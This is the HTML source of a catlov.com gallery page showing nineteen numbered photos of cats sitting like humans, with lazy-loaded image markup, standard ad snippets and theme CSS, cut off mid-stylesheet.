                                <img  data-srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-01.jpg 544w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-01-250x300.jpg 250w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-01-350x420.jpg 350w"  alt="" data-src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-01.jpg" data-sizes="(max-width: 544px) 100vw, 544px" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-01.jpg" srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-01.jpg 544w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-01-250x300.jpg 250w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-01-350x420.jpg 350w" sizes="(max-width: 544px) 100vw, 544px" alt=""/></noscript>
                            </a>
                        </figure>
                        <figcaption class="tdb-sml-caption"><div></div></figcaption>
                        <span class="tdb-sml-description"><p></p></span></div><div class="tdb-item"><div class="tdb-number-and-title"><h2><div class="tdb-sml-current-item-nr"><span>2</span></div><span class="tdb-sml-current-item-title">2.</span></h2></div>
                        <figure class="tdb-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                            <a class="td-sml-link-to-image" href="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-02.jpg" data-caption=""  >
                                <img  data-srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-02.jpg 586w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-02-150x150.jpg 150w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-02-300x300.jpg 300w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-02-419x420.jpg 419w"  alt="" data-src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-02.jpg" data-sizes="(max-width: 586px) 100vw, 586px" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-02.jpg" srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-02.jpg 586w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-02-150x150.jpg 150w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-02-300x300.jpg 300w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-02-419x420.jpg 419w" sizes="(max-width: 586px) 100vw, 586px" alt=""/></noscript>
                            </a>
                        </figure>
                        <figcaption class="tdb-sml-caption"><div></div></figcaption>
                        <span class="tdb-sml-description"><p></p></span></div><div class="tdb-item"><div class="tdb-number-and-title"><h2><div class="tdb-sml-current-item-nr"><span>3</span></div><span class="tdb-sml-current-item-title">3.</span></h2></div>
                        <figure class="tdb-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                            <a class="td-sml-link-to-image" href="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-03.jpg" data-caption=""  >
                                <img  data-srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-03.jpg 420w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-03-168x300.jpg 168w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-03-235x420.jpg 235w"  alt="" data-src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-03.jpg" data-sizes="(max-width: 420px) 100vw, 420px" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-03.jpg" srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-03.jpg 420w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-03-168x300.jpg 168w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-03-235x420.jpg 235w" sizes="(max-width: 420px) 100vw, 420px" alt=""/></noscript>
                            </a>
                        </figure>
                        <figcaption class="tdb-sml-caption"><div></div></figcaption>
                        <span class="tdb-sml-description"><p></p></span></div><div class="tdb-item"><div class="tdb-number-and-title"><h2><div class="tdb-sml-current-item-nr"><span>4</span></div><span class="tdb-sml-current-item-title">4.</span></h2></div>
                        <figure class="tdb-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                            <a class="td-sml-link-to-image" href="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-04.jpg" data-caption=""  >
                                <img  data-srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-04.jpg 625w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-04-169x300.jpg 169w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-04-577x1024.jpg 577w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-04-237x420.jpg 237w"  alt="" data-src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-04.jpg" data-sizes="(max-width: 625px) 100vw, 625px" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-04.jpg" srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-04.jpg 625w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-04-169x300.jpg 169w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-04-577x1024.jpg 577w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-04-237x420.jpg 237w" sizes="(max-width: 625px) 100vw, 625px" alt=""/></noscript>
                            </a>
                        </figure>
                        <figcaption class="tdb-sml-caption"><div></div></figcaption>
                        <span class="tdb-sml-description"><p></p></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Catlov - Article Inline -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8571954451023003"
     data-ad-slot="3162175188"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="tdb-item"><div class="tdb-number-and-title"><h2><div class="tdb-sml-current-item-nr"><span>5</span></div><span class="tdb-sml-current-item-title">5.</span></h2></div>
                        <figure class="tdb-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                            <a class="td-sml-link-to-image" href="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-05.jpg" data-caption=""  >
                                <img  data-srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-05.jpg 625w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-05-300x225.jpg 300w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-05-80x60.jpg 80w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-05-265x198.jpg 265w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-05-560x420.jpg 560w"  alt="" data-src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-05.jpg" data-sizes="(max-width: 625px) 100vw, 625px" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-05.jpg" srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-05.jpg 625w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-05-300x225.jpg 300w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-05-80x60.jpg 80w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-05-265x198.jpg 265w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-05-560x420.jpg 560w" sizes="(max-width: 625px) 100vw, 625px" alt=""/></noscript>
                            </a>
                        </figure>
                        <figcaption class="tdb-sml-caption"><div></div></figcaption>
                        <span class="tdb-sml-description"><p></p></span></div><div class="tdb-item"><div class="tdb-number-and-title"><h2><div class="tdb-sml-current-item-nr"><span>6</span></div><span class="tdb-sml-current-item-title">6.</span></h2></div>
                        <figure class="tdb-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                            <a class="td-sml-link-to-image" href="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-06.jpg" data-caption=""  >
                                <img  data-srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-06.jpg 625w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-06-225x300.jpg 225w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-06-315x420.jpg 315w"  alt="" data-src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-06.jpg" data-sizes="(max-width: 625px) 100vw, 625px" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-06.jpg" srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-06.jpg 625w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-06-225x300.jpg 225w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-06-315x420.jpg 315w" sizes="(max-width: 625px) 100vw, 625px" alt=""/></noscript>
                            </a>
                        </figure>
                        <figcaption class="tdb-sml-caption"><div></div></figcaption>
                        <span class="tdb-sml-description"><p></p></span></div><div class="tdb-item"><div class="tdb-number-and-title"><h2><div class="tdb-sml-current-item-nr"><span>7</span></div><span class="tdb-sml-current-item-title">7.</span></h2></div>
                        <figure class="tdb-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                            <a class="td-sml-link-to-image" href="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-07.jpg" data-caption=""  >
                                <img  data-srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-07.jpg 414w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-07-265x300.jpg 265w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-07-372x420.jpg 372w"  alt="" data-src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-07.jpg" data-sizes="(max-width: 414px) 100vw, 414px" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-07.jpg" srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-07.jpg 414w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-07-265x300.jpg 265w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-07-372x420.jpg 372w" sizes="(max-width: 414px) 100vw, 414px" alt=""/></noscript>
                            </a>
                        </figure>
                        <figcaption class="tdb-sml-caption"><div></div></figcaption>
                        <span class="tdb-sml-description"><p></p></span></div><div class="tdb-item"><div class="tdb-number-and-title"><h2><div class="tdb-sml-current-item-nr"><span>8</span></div><span class="tdb-sml-current-item-title">8.</span></h2></div>
                        <figure class="tdb-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                            <a class="td-sml-link-to-image" href="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-08.jpg" data-caption=""  >
                                <img  data-srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-08.jpg 548w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-08-269x300.jpg 269w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-08-376x420.jpg 376w"  alt="" data-src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-08.jpg" data-sizes="(max-width: 548px) 100vw, 548px" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-08.jpg" srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-08.jpg 548w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-08-269x300.jpg 269w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-08-376x420.jpg 376w" sizes="(max-width: 548px) 100vw, 548px" alt=""/></noscript>
                            </a>
                        </figure>
                        <figcaption class="tdb-sml-caption"><div></div></figcaption>
                        <span class="tdb-sml-description"><p></p></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Catlov - Article Inline -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8571954451023003"
     data-ad-slot="3162175188"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="tdb-item"><div class="tdb-number-and-title"><h2><div class="tdb-sml-current-item-nr"><span>9</span></div><span class="tdb-sml-current-item-title">9.</span></h2></div>
                        <figure class="tdb-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                            <a class="td-sml-link-to-image" href="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-09.jpg" data-caption=""  >
                                <img  data-srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-09.jpg 625w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-09-225x300.jpg 225w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-09-315x420.jpg 315w"  alt="" data-src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-09.jpg" data-sizes="(max-width: 625px) 100vw, 625px" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-09.jpg" srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-09.jpg 625w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-09-225x300.jpg 225w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-09-315x420.jpg 315w" sizes="(max-width: 625px) 100vw, 625px" alt=""/></noscript>
                            </a>
                        </figure>
                        <figcaption class="tdb-sml-caption"><div></div></figcaption>
                        <span class="tdb-sml-description"><p></p></span></div><div class="tdb-item"><div class="tdb-number-and-title"><h2><div class="tdb-sml-current-item-nr"><span>10</span></div><span class="tdb-sml-current-item-title">10.</span></h2></div>
                        <figure class="tdb-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                            <a class="td-sml-link-to-image" href="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-10.jpg" data-caption=""  >
                                <img  data-srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-10.jpg 625w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-10-300x262.jpg 300w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-10-482x420.jpg 482w"  alt="" data-src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-10.jpg" data-sizes="(max-width: 625px) 100vw, 625px" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-10.jpg" srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-10.jpg 625w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-10-300x262.jpg 300w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-10-482x420.jpg 482w" sizes="(max-width: 625px) 100vw, 625px" alt=""/></noscript>
                            </a>
                        </figure>
                        <figcaption class="tdb-sml-caption"><div></div></figcaption>
                        <span class="tdb-sml-description"><p></p></span></div><div class="tdb-item"><div class="tdb-number-and-title"><h2><div class="tdb-sml-current-item-nr"><span>11</span></div><span class="tdb-sml-current-item-title">11.</span></h2></div>
                        <figure class="tdb-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                            <a class="td-sml-link-to-image" href="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-human-11.jpg" data-caption=""  >
                                <img  data-srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-human-11.jpg 625w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-human-11-300x225.jpg 300w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-human-11-80x60.jpg 80w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-human-11-265x198.jpg 265w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-human-11-560x420.jpg 560w"  alt="" data-src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-human-11.jpg" data-sizes="(max-width: 625px) 100vw, 625px" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-human-11.jpg" srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-human-11.jpg 625w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-human-11-300x225.jpg 300w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-human-11-80x60.jpg 80w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-human-11-265x198.jpg 265w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-human-11-560x420.jpg 560w" sizes="(max-width: 625px) 100vw, 625px" alt=""/></noscript>
                            </a>
                        </figure>
                        <figcaption class="tdb-sml-caption"><div></div></figcaption>
                        <span class="tdb-sml-description"><p></p></span></div><div class="tdb-item"><div class="tdb-number-and-title"><h2><div class="tdb-sml-current-item-nr"><span>12</span></div><span class="tdb-sml-current-item-title">12.</span></h2></div>
                        <figure class="tdb-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                            <a class="td-sml-link-to-image" href="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-12.jpg" data-caption=""  >
                                <img  data-srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-12.jpg 561w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-12-234x300.jpg 234w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-12-327x420.jpg 327w"  alt="" data-src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-12.jpg" data-sizes="(max-width: 561px) 100vw, 561px" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-12.jpg" srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-12.jpg 561w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-12-234x300.jpg 234w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-12-327x420.jpg 327w" sizes="(max-width: 561px) 100vw, 561px" alt=""/></noscript>
                            </a>
                        </figure>
                        <figcaption class="tdb-sml-caption"><div></div></figcaption>
                        <span class="tdb-sml-description"><p></p></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Catlov - Article Inline -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8571954451023003"
     data-ad-slot="3162175188"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="tdb-item"><div class="tdb-number-and-title"><h2><div class="tdb-sml-current-item-nr"><span>13</span></div><span class="tdb-sml-current-item-title">13.</span></h2></div>
                        <figure class="tdb-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                            <a class="td-sml-link-to-image" href="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-13.jpg" data-caption=""  >
                                <img  data-srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-13.jpg 425w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-13-221x300.jpg 221w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-13-309x420.jpg 309w"  alt="" data-src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-13.jpg" data-sizes="(max-width: 425px) 100vw, 425px" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-13.jpg" srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-13.jpg 425w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-13-221x300.jpg 221w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-13-309x420.jpg 309w" sizes="(max-width: 425px) 100vw, 425px" alt=""/></noscript>
                            </a>
                        </figure>
                        <figcaption class="tdb-sml-caption"><div></div></figcaption>
                        <span class="tdb-sml-description"><p></p></span></div><div class="tdb-item"><div class="tdb-number-and-title"><h2><div class="tdb-sml-current-item-nr"><span>14</span></div><span class="tdb-sml-current-item-title">14.</span></h2></div>
                        <figure class="tdb-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                            <a class="td-sml-link-to-image" href="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-14.jpg" data-caption=""  >
                                <img  data-srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-14.jpg 550w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-14-227x300.jpg 227w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-14-318x420.jpg 318w"  alt="" data-src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-14.jpg" data-sizes="(max-width: 550px) 100vw, 550px" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-14.jpg" srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-14.jpg 550w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-14-227x300.jpg 227w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-14-318x420.jpg 318w" sizes="(max-width: 550px) 100vw, 550px" alt=""/></noscript>
                            </a>
                        </figure>
                        <figcaption class="tdb-sml-caption"><div></div></figcaption>
                        <span class="tdb-sml-description"><p></p></span></div><div class="tdb-item"><div class="tdb-number-and-title"><h2><div class="tdb-sml-current-item-nr"><span>15</span></div><span class="tdb-sml-current-item-title">15.</span></h2></div>
                        <figure class="tdb-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                            <a class="td-sml-link-to-image" href="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-15.jpg" data-caption=""  >
                                <img  data-srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-15.jpg 564w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-15-290x300.jpg 290w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-15-406x420.jpg 406w"  alt="" data-src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-15.jpg" data-sizes="(max-width: 564px) 100vw, 564px" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-15.jpg" srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-15.jpg 564w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-15-290x300.jpg 290w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-15-406x420.jpg 406w" sizes="(max-width: 564px) 100vw, 564px" alt=""/></noscript>
                            </a>
                        </figure>
                        <figcaption class="tdb-sml-caption"><div></div></figcaption>
                        <span class="tdb-sml-description"><p></p></span></div><div class="tdb-item"><div class="tdb-number-and-title"><h2><div class="tdb-sml-current-item-nr"><span>16</span></div><span class="tdb-sml-current-item-title">16.</span></h2></div>
                        <figure class="tdb-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                            <a class="td-sml-link-to-image" href="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-16.jpg" data-caption=""  >
                                <img  data-srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-16.jpg 625w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-16-300x222.jpg 300w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-16-80x60.jpg 80w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-16-567x420.jpg 567w"  alt="" data-src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-16.jpg" data-sizes="(max-width: 625px) 100vw, 625px" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-16.jpg" srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-16.jpg 625w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-16-300x222.jpg 300w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-16-80x60.jpg 80w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-16-567x420.jpg 567w" sizes="(max-width: 625px) 100vw, 625px" alt=""/></noscript>
                            </a>
                        </figure>
                        <figcaption class="tdb-sml-caption"><div></div></figcaption>
                        <span class="tdb-sml-description"><p></p></span><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Catlov - Article Inline -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8571954451023003"
     data-ad-slot="3162175188"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="tdb-item"><div class="tdb-number-and-title"><h2><div class="tdb-sml-current-item-nr"><span>17</span></div><span class="tdb-sml-current-item-title">17.</span></h2></div>
                        <figure class="tdb-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                            <a class="td-sml-link-to-image" href="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-human-17.jpg" data-caption=""  >
                                <img  data-srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-human-17.jpg 625w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-human-17-300x225.jpg 300w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-human-17-80x60.jpg 80w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-human-17-265x198.jpg 265w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-human-17-560x420.jpg 560w"  alt="" data-src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-human-17.jpg" data-sizes="(max-width: 625px) 100vw, 625px" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-human-17.jpg" srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-human-17.jpg 625w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-human-17-300x225.jpg 300w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-human-17-80x60.jpg 80w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-human-17-265x198.jpg 265w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-human-17-560x420.jpg 560w" sizes="(max-width: 625px) 100vw, 625px" alt=""/></noscript>
                            </a>
                        </figure>
                        <figcaption class="tdb-sml-caption"><div></div></figcaption>
                        <span class="tdb-sml-description"><p></p></span></div><div class="tdb-item"><div class="tdb-number-and-title"><h2><div class="tdb-sml-current-item-nr"><span>18</span></div><span class="tdb-sml-current-item-title">18.</span></h2></div>
                        <figure class="tdb-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                            <a class="td-sml-link-to-image" href="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-18.jpg" data-caption=""  >
                                <img  data-srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-18.jpg 549w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-18-300x262.jpg 300w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-18-480x420.jpg 480w"  alt="" data-src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-18.jpg" data-sizes="(max-width: 549px) 100vw, 549px" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-18.jpg" srcset="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-18.jpg 549w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-18-300x262.jpg 300w, https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-18-480x420.jpg 480w" sizes="(max-width: 549px) 100vw, 549px" alt=""/></noscript>
                            </a>
                        </figure>
                        <figcaption class="tdb-sml-caption"><div></div></figcaption>
                        <span class="tdb-sml-description"><p></p></span></div><div class="tdb-item"><div class="tdb-number-and-title"><h2><div class="tdb-sml-current-item-nr"><span>19</span></div><span class="tdb-sml-current-item-title">19.</span></h2></div>
                        <figure class="tdb-slide-smart-list-figure td-slide-smart-list-2 td-lightbox-enabled">
                            <a class="td-sml-link-to-image" href="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-19.gif" data-caption=""  >
                                <img  alt="" data-src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-19.gif" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2016/12/cats-sit-like-humans-19.gif" alt=""/></noscript>
                            </a>
                        </figure>
                        <figcaption class="tdb-sml-caption"><div></div></figcaption>
                        <span class="tdb-sml-description"><p><br />Hmm, wonder if these cats sit in high chairs to eat their food 🙂 Share with friends!</p></span></div></div></div></div><div class="td_block_wrap tdb_single_tags td_uid_17_69719914adf3b_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_69719914adf3b" >
<style>
/* custom css */
.td_uid_17_69719914adf3b_rand span {
                    margin-right: 4px;
                }
                
                .td_uid_17_69719914adf3b_rand span {
                    padding: 2px 8px 3px;
                }
                
                .td_uid_17_69719914adf3b_rand span {
                    color: #fff;
                }
                
                .td_uid_17_69719914adf3b_rand span {
                    background-color: #222;
                }
                
                
                
                .td_uid_17_69719914adf3b_rand a {
                    margin-right: 4px;
                }
                
                .td_uid_17_69719914adf3b_rand a {
                    padding: 1px 7px 2px;
                }
                
                .td_uid_17_69719914adf3b_rand a {
                    border: 1px solid #ededed;
                }
                
                .td_uid_17_69719914adf3b_rand a {
                    color: #111;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
